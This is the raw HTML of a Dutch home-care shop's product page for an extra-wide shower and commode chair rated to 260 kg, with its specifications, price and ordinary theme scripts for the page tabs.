<li id="nav-menu-item-2355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-2"><a href="https://homecareinnovation.nl/adl/">ADL</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Hulpmiddelen</a></li>
	<li id="nav-menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/adl/anti-slip-traptreden/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-48x48-1.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Anti-slip traptreden</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/anti-slip-200x200-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children has-sub wide pos-center col-3"><a href="https://homecareinnovation.nl/obesitas/">Obesitas</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6656" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Slaapkamer hulpmiddelen</a></li>
	<li id="nav-menu-item-6180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet hulpmiddelen</a></li>
	<li id="nav-menu-item-6179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">douche hulpmiddelen</a></li>
	<li id="nav-menu-item-6657" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="/slaapkamer/verpleegbedden/obesitas-bedden/"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/obesitas-bed-48x48-2.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Obesitas bedden</span></a></li>
	<li id="nav-menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/xl-toilethulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">XL toilethulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Obesitas-toilethulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Douchestoelen extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/XXL-douchestoelen-200x200-2.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6658" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/obesitas/toiletstoelen-frames-extra-breed/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">Toiletstoelen &amp; frames extra breed</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchetoiletstoel1-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children has-sub narrow pos-center"><a href="https://homecareinnovation.nl/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/nl.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">NL</span></a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-6472" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/en/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/en.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">EN</span></a></li>
	<li id="nav-menu-item-6473" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/fr/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/fr.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">FR</span></a></li>
	<li id="nav-menu-item-6474" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/de/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/de.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">DE</span></a></li>
	<li id="nav-menu-item-6475" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.com/it/"><img loading="lazy" width="18" height="12" src="https://homecareinnovation.nl/wp-content/uploads/2020/12/it.png" class="menu-image menu-image-title-after" alt="Douchestoel (max. gewichtscapaciteit 260kg)" decoding="async" title="Douchestoel (max. gewichtscapaciteit 260kg)" /><span class="menu-image-title-after menu-image-title">IT</span></a></li>
</ul></div></div>
</li>
</ul></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Douchestoel (max. gewichtscapaciteit 260kg)</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/shop/"><span itemprop="name">Producten</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/badkamer/douche-toiletstoelen/"><span itemprop="name">Douche- toiletstoelen</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/obesitas/douchestoelen-extra-breed/"><span itemprop="name">Douchestoelen extra breed</span></a><meta itemprop="position" content="4" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/badkamer-toilet/toiletstoelen/"><span itemprop="name">Toiletstoelen</span></a><meta itemprop="position" content="5" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://homecareinnovation.nl/badkamer-toilet/douchestoelen/"><span itemprop="name">Douchestoelen</span></a><meta itemprop="position" content="6" /></span><i class="delimiter delimiter-2"></i></li><li>Douchestoel (max. gewichtscapaciteit 260kg)</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3617" class="product type-product post-3617 status-publish first outofstock product_cat-douche-toiletstoelen product_cat-douchestoelen product_cat-douchestoelen-extra-breed product_cat-toiletstoelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default skeleton-loading">
	<script type="text/template">"\r\n\t<div class=\"product-summary-wrap\">\r\n\t\t\t\t\t<div class=\"row\">\r\n\t\t\t\t<div class=\"summary-before col-md-5\">\r\n\t\t\t\t\t\t\t<div class=\"labels\"><\/div><div class=\"woocommerce-product-gallery woocommerce-product-gallery--with-images images\">\r\n\t<div class=\"woocommerce-product-gallery__wrapper\">\r\n<div class=\"product-images images\">\r\n\t<div class=\"product-image-slider owl-carousel show-nav-hover has-ccols ccols-1\"><div class=\"img-thumbnail\"><div class=\"inner\"><img width=\"270\" height=\"270\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg\" class=\"woocommerce-main-image wp-post-image\" alt=\"Douchestoel (max. gewichtscapaciteit 260kg)\" href=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg\" title=\"Douchestoel (max. gewichtscapaciteit 260kg)\" data-large_image_width=\"270\" data-large_image_height=\"270\" decoding=\"async\" \/><\/div><\/div><\/div><span class=\"zoom\" data-index=\"0\"><i class=\"porto-icon-plus\"><\/i><\/span><\/div>\r\n\r\n<div class=\"product-thumbnails thumbnails\">\r\n\t<div class=\"product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4\"><div class=\"img-thumbnail\"><img class=\"woocommerce-main-thumb img-responsive\" alt=\"Douchestoel (max. gewichtscapaciteit 260kg) - Afbeelding 1\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg\" width=\"270\" height=\"270\" \/><\/div><\/div><\/div>\r\n\t<\/div>\r\n<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t<div class=\"summary entry-summary col-md-7\">\r\n\t\t\t\t\t\t\t<h2 class=\"product_title entry-title show-product-nav\">\r\n\t\tDouchestoel (max. gewichtscapaciteit 260kg)\t<\/h2>\r\n<div class=\"product-nav\">\t\t<div class=\"product-prev\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douche-bad-stoel-extra-breed\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/20230809_132747-150x150.jpg\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"Douche\/bad stoel (extra breed)\" decoding=\"async\" title=\"Douche\/bad stoel (extra breed)\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Douche\/bad stoel (extra breed)<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t\t\t<div class=\"product-next\">\r\n\t\t\t<a href=\"https:\/\/homecareinnovation.nl\/badkamer-toilet\/toiletstoelen\/toiletstoel-in-hoogte-verstelbaar-munich\/\">\r\n\t\t\t\t<span class=\"product-link\"><\/span>\r\n\t\t\t\t<span class=\"product-popup\">\r\n\t\t\t\t\t<span class=\"featured-box\">\r\n\t\t\t\t\t\t<span class=\"box-content\">\r\n\t\t\t\t\t\t\t<span class=\"product-image\">\r\n\t\t\t\t\t\t\t\t<span class=\"inner\">\r\n\t\t\t\t\t\t\t\t\t<img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/commode-fixed-height1-150x150.png\" class=\"attachment-150x150 size-150x150 wp-post-image\" alt=\"Toiletstoel - in hoogte verstelbaar (Munich)\" decoding=\"async\" title=\"Toiletstoel - in hoogte verstelbaar (Munich)\" \/>\t\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t\t<span class=\"product-details\">\r\n\t\t\t\t\t\t\t\t<span class=\"product-title\">Toiletstoel &#8211; in hoogte verstelbaar (Munich)<\/span>\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t\t<\/span>\r\n\t\t\t\t\t<\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/a>\r\n\t\t<\/div>\r\n\t\t<\/div><div class=\"sticky-product hide pos-bottom\"><div class=\"container\"><div class=\"sticky-image\"><img width=\"150\" height=\"150\" src=\"https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/n36354-1-bariatric-adaptable-shower-commode-chair-1-150x150.jpg\" class=\"attachment-thumbnail size-thumbnail\" alt=\"Douchestoel (max. gewichtscapaciteit 260kg)\" decoding=\"async\" title=\"Douchestoel (max. gewichtscapaciteit 260kg)\" \/><\/div><div class=\"sticky-detail\"><div class=\"product-name-area\"><h2 class=\"product-name\">Douchestoel (max. gewichtscapaciteit 260kg)<\/h2><p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>1,079,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">(Excl. BTW: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>892,52<\/bdi><\/span>)<\/small><\/p>\n<\/div><div class=\"star-rating\" title=\"0\"><span style=\"width:0%\"><\/span><\/div><div class=\"availability\"><span>Out of stock<\/span><\/div><\/div><div class=\"add-to-cart\"><button type=\"submit\" class=\"single_add_to_cart_button button\">Toevoegen aan winkelwagen<\/button><\/div><\/div><\/div>\r\n<div class=\"woocommerce-product-rating\">\r\n\t<div class=\"star-rating\" title=\"0\">\r\n\t\t<span style=\"width:0%\">\r\n\t\t\t\t\t\t<strong class=\"rating\">0<\/strong> out of 5\t\t<\/span>\r\n\t<\/div>\r\n\t\t\t\t\t\t\t\t<div class=\"review-link noreview\">\r\n\t\t\t\t<a href=\"#review_form\" class=\"woocommerce-write-review-link\" rel=\"nofollow\">( Er zijn nog geen beoordelingen. )<\/a>\r\n\t\t\t<\/div>\r\n\t\t\t\t\t<\/div>\r\n<p class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>1,079,95<\/bdi><\/span> <small class=\"woocommerce-price-suffix\">(Excl. BTW: <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>892,52<\/bdi><\/span>)<\/small><\/p>\n\r\n<div class=\"description woocommerce-product-details__short-description\">\r\n\t<p>Om gemakkelijk te kunnen douchen met ondersteuning.<\/p>\n<p><strong>Eigenschappen:<\/strong><\/p>\n<ul>\n<li>Te gebruiken voor toilet en douche.<\/li>\n<li>Geschikt voor mensen met obesitas.<\/li>\n<li>Lichtgewicht maar sterke aluminium frame.<\/li>\n<li>Gemakkelijk om te verplaatsen naar verschillende kanten.<\/li>\n<li>Veilig en in hoogtes verstelbaar.<\/li>\n<li>Vermindert het aantal transfers.<\/li>\n<\/ul>\n<p><strong>Specificaties:<\/strong><\/p>\n<ul>\n<li>Diepte: 870 mm<\/li>\n<li>Breedte: 660 mm<\/li>\n<li>Hoogte: 970- 1020 mm<\/li>\n<li>Rugsteun hoogte: 470 mm<\/li>\n<li>Armsteun hoogte: 700 -750 mm<\/li>\n<li>Diepte zitting: 430 mm<\/li>\n<li>Breedte zitting: 560 mm<\/li>\n<li>Hoogte zitting: 480 -530 mm<\/li>\n<li>Maximale gewichtscapaciteit: 260 kg<\/li>\n<\/ul>\n<\/div>\r\n<div class=\"product_meta\">\r\n\r\n\t<span class=\"product-stock out-of-stock\">Availability: <span class=\"stock\">Uitverkocht<\/span><\/span>\r\n\t\r\n\t\t<span class=\"sku_wrapper\">Artikelnummer: <span class=\"sku\">HCN36354<\/span><\/span>\r\n\r\n\t\t\r\n\t\r\n\t\r\n\t\r\n<\/div>\r\n<div class=\"product-share\"><div class=\"share-links\"><a href=\"https:\/\/www.facebook.com\/sharer.php?u=https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Facebook\" class=\"share-facebook\">Facebook<\/a>\r\n\t\t<a href=\"https:\/\/twitter.com\/intent\/tweet?text=Douchestoel+%28max.+gewichtscapaciteit+260kg%29&amp;url=https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"X\" class=\"share-twitter\">Twitter<\/a>\r\n\t\t<a href=\"https:\/\/www.linkedin.com\/shareArticle?mini=true&amp;url=https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/&amp;title=Douchestoel+%28max.+gewichtscapaciteit+260kg%29\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"LinkedIn\" class=\"share-linkedin\">LinkedIn<\/a>\r\n\t\t<a href=\"https:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/&amp;media=https:\/\/homecareinnovation.nl\/wp-content\/uploads\/2020\/10\/n36354-1-bariatric-adaptable-shower-commode-chair-1.jpg\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Pinterest\" class=\"share-pinterest\">Pinterest<\/a>\r\n\t\t<a href=\"mailto:?subject=Douchestoel+%28max.+gewichtscapaciteit+260kg%29&amp;body=https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/\" target=\"_blank\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"Email\" class=\"share-email\">Email<\/a>\r\n\t\t<a href=\"whatsapp:\/\/send?text=Douchestoel%20%28max.%20gewichtscapaciteit%20260kg%29 - https:\/\/homecareinnovation.nl\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/\" data-action=\"share\/whatsapp\/share\"  rel=\"noopener noreferrer nofollow\" data-bs-tooltip data-bs-placement='bottom' title=\"WhatsApp\" class=\"share-whatsapp\" style=\"display:none\">WhatsApp<\/a>\r\n\t<\/div><\/div>\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div><!-- .summary -->\r\n\t\t<\/div>\r\n\r\n\t\r\n\t<div class=\"woocommerce-tabs woocommerce-tabs-15qvhzdz resp-htabs\" id=\"product-tab\">\r\n\t\t\t<ul class=\"resp-tabs-list\" role=\"tablist\">\r\n\t\t\t\t\t\t\t<li class=\"description_tab\" id=\"tab-title-description\" role=\"tab\" aria-controls=\"tab-description\">\r\n\t\t\t\t\tBeschrijving\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"global_tab_tab\" id=\"tab-title-global_tab\" role=\"tab\" aria-controls=\"tab-global_tab\">\r\n\t\t\t\t\tExtra informatie\t\t\t\t<\/li>\r\n\t\t\t\t\t\t\t\t<li class=\"reviews_tab\" id=\"tab-title-reviews\" role=\"tab\" aria-controls=\"tab-reviews\">\r\n\t\t\t\t\tBeoordelingen (0)\t\t\t\t<\/li>\r\n\t\t\t\t\r\n\t\t<\/ul>\r\n\t\t<div class=\"resp-tabs-container\">\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content \" id=\"tab-description\">\r\n\t\t\t\t\t\n\t<h2>Beschrijving<\/h2>\n\n<p>Om gemakkelijk te kunnen douchen met ondersteuning.<\/p>\n<p><strong>Eigenschappen:<\/strong><\/p>\n<ul>\n<li>Te gebruiken voor toilet en douche.<\/li>\n<li>Geschikt voor mensen met obesitas.<\/li>\n<li>Lichtgewicht maar sterke aluminium frame.<\/li>\n<li>Gemakkelijk om te verplaatsen naar verschillende kanten.<\/li>\n<li>Veilig en in hoogtes verstelbaar.<\/li>\n<li>Vermindert het aantal transfers.<\/li>\n<\/ul>\n<p><strong>Specificaties:<\/strong><\/p>\n<ul>\n<li>Diepte: 870 mm<\/li>\n<li>Breedte: 660 mm<\/li>\n<li>Hoogte: 970- 1020 mm<\/li>\n<li>Rugsteun hoogte: 470 mm<\/li>\n<li>Armsteun hoogte: 700 -750 mm<\/li>\n<li>Diepte zitting: 430 mm<\/li>\n<li>Breedte zitting: 560 mm<\/li>\n<li>Hoogte zitting: 480 -530 mm<\/li>\n<li>Maximale gewichtscapaciteit: 260 kg<\/li>\n<\/ul>\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-global_tab\">\r\n\t\t\t\t\t\t\t\t\t<\/div>\r\n\r\n\t\t\t\r\n\t\t\t\t<div class=\"tab-content resp-tab-content\" id=\"tab-reviews\">\r\n\t\t\t\t\t<div id=\"reviews\" class=\"woocommerce-Reviews\">\r\n\t<div id=\"comments\">\r\n\t\t<h2 class=\"woocommerce-Reviews-title\">\r\n\t\tBeoordelingen\t\t<\/h2>\r\n\r\n\t\t\r\n\t\t\t<p class=\"woocommerce-noreviews\">Er zijn nog geen beoordelingen.<\/p>\r\n\r\n\t\t\t<\/div>\r\n\r\n\t<hr class=\"tall\">\r\n\r\n\t\r\n\t\t<div id=\"review_form_wrapper\">\r\n\t\t\t<div id=\"review_form\">\r\n\t\t\t\t\t<div id=\"respond\" class=\"comment-respond\">\n\t\t<h3 id=\"reply-title\" class=\"comment-reply-title\">Wees de eerste om &ldquo;Douchestoel (max. gewichtscapaciteit 260kg)&rdquo; te beoordelen <small><a rel=\"nofollow\" id=\"cancel-comment-reply-link\" href=\"\/badkamer\/douche-toiletstoelen\/douchestoel-max-gewichtscapaciteit-260kg\/#respond\" style=\"display:none;\">Reactie annuleren<\/a><\/small><\/h3><p class=\"must-log-in\">Je moet <a href=\"https:\/\/homecareinnovation.nl\/mijn-account\/\">ingelogd zijn<\/a> om een beoordeling te plaatsen.<\/p>\t<\/div><!-- #respond -->\n\t\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t\r\n\t<div class=\"clear\"><\/div>\r\n<\/div>\r\n\t\t\t\t<\/div>\r\n\r\n\t\t\t\t\t<\/div>\r\n\r\n\t\t\r\n\t\t<script>\r\n\t\t\t( function() {\r\n\t\t\t\tvar porto_init_desc_tab = function() {\r\n\t\t\t\t\t( function( $ ) {\r\n\t\t\t\t\t\tvar $tabs = $('.woocommerce-tabs-15qvhzdz');\r\n\r\n\t\t\t\t\t\tfunction init_tabs($tabs) {\r\n\t\t\t\t\t\t\t$tabs.easyResponsiveTabs({\r\n\t\t\t\t\t\t\t\ttype: 'default', \/\/Types: default, vertical, accordion\r\n\t\t\t\t\t\t\t\twidth: 'auto', \/\/auto or any width like 600px\r\n\t\t\t\t\t\t\t\tfit: true,   \/\/ 100% fit in a container\r\n\t\t\t\t\t\t\t\tactivate: function(event) { \/\/ Callback function if tab is switched\r\n\t\t\t\t\t\t\t\t},\r\n\t\t\t\t\t\t\t\tclosed: false\t\t\t\t\t\t\t});\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tif (!$.fn.easyResponsiveTabs) {\r\n\t\t\t\t\t\t\tvar js_src = \"https:\/\/homecareinnovation.nl\/wp-content\/themes\/porto\/js\/libs\/easy-responsive-tabs.min.js\";\r\n\t\t\t\t\t\t\tif (!$('script[src=\"' + js_src + '\"]').length) {\r\n\t\t\t\t\t\t\t\tvar js = document.createElement('script');\r\n\t\t\t\t\t\t\t\t$(js).appendTo('body').on('load', function() {\r\n\t\t\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t\t\t}).attr('src', js_src);\r\n\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tinit_tabs($tabs);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\tfunction goAccordionTab(target) {\r\n\t\t\t\t\t\t\tsetTimeout(function() {\r\n\t\t\t\t\t\t\t\tvar label = target.attr('aria-controls');\r\n\t\t\t\t\t\t\t\tvar $tab_content = $tabs.find('.resp-tab-content[aria-labelledby=\"' + label + '\"]');\r\n\t\t\t\t\t\t\t\tif ($tab_content.length && $tab_content.css('display') != 'none') {\r\n\t\t\t\t\t\t\t\t\tvar offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;\r\n\t\t\t\t\t\t\t\t\tif (offset < $(window).scrollTop())\r\n\t\t\t\t\t\t\t\t\t$('html, body').stop().animate({\r\n\t\t\t\t\t\t\t\t\t\tscrollTop: offset\r\n\t\t\t\t\t\t\t\t\t}, 600, 'easeOutQuad');\r\n\t\t\t\t\t\t\t\t}\r\n\t\t\t\t\t\t\t}, 500);\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\t$tabs.find('h2.resp-accordion').on('click', function(e) {\r\n\t\t\t\t\t\t\tgoAccordionTab($(this));\r\n\t\t\t\t\t\t});\r\n\t\t\t\t\t} )( window.jQuery );\r\n\t\t\t\t};\r\n\r\n\t\t\t\tif ( window.theme && theme.isLoaded ) {\r\n\t\t\t\t\tporto_init_desc_tab();\r\n\t\t\t\t} else {\r\n\t\t\t\t\twindow.addEventListener( 'load', porto_init_desc_tab );\r\n\t\t\t\t}\r\n\t\t\t} )();\r\n\t\t<\/script>\r\n\t\t\t<\/div>\r\n\r\n\t\r\n\r\n"</script>
</div><!-- #product-3617 -->

	<div class="product type-product post-3617 status-publish first outofstock product_cat-douche-toiletstoelen product_cat-douchestoelen product_cat-douchestoelen-extra-breed product_cat-toiletstoelen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default skeleton-body">
	<div class="row">
		<div class="summary-before col-md-5"></div>
		<div class="summary entry-summary col-md-7"></div>
			<div class="tab-content col-lg-12"></div>
	</div>
</div>


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Gerelateerde producten</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-outimage_aq_onimage">

				
					
<li class="product-col product-outimage_aq_onimage product type-product post-3634 status-publish first instock product_cat-douche-toiletstoelen product_cat-douchestoelen product_cat-toiletstoelen has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

